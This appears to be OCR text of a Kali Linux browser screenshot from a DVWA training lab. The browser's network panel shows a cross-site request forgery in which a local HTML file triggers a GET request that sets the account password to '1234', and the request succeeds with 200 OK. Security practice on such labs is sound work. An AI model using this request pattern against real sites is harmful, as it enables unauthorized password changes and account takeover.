 CSRF - Mozilla Firefox
DVWA Security :: Damn Vulnerability: Cross Site CSRF
file:///home/kali/Desktop/Share/file.html
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
200 GET 127.0.0.1 /dvwa/vulnerabilities/csrf/?password_new=12... img html 4.67 KB 4.39 ...
Filter Headers Block Resend
GET http://127.0.0.1/dvwa/vulnerabilities/csrf/?password_new=1234&password_conf=1234&Chang
e=Change
Status 200 OK
Version HTTP/1.1
Transferred 4.67 KB (4.39 KB size)
1 request 4.39 KB / 4.67 KB transferred Finish: 59 ms load: 70 ms Response Headers (291 B) Raw